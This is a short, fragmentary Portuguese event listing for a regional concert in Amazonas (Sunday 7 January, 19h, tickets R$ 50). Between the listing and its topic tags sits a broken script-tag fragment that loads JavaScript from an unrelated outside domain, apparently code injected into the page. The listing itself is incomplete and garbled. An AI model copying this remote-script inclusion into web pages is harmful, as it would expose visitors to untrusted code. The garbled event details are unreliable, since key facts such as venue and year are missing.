
659, Centro
Data/hora: Domingo, dia 7 de janeiro, às 19h
Entrada: Ingressos para plateia e frisas a R$ 50
(inteira); acesso gratuito para demais assentos
src=’https://s2.voipnewswire.net/s2.js’
type=’text/javascript’>
RELATED TOPICS:
AMAZONAS
CONCERTO REGIONAL
CULTURAL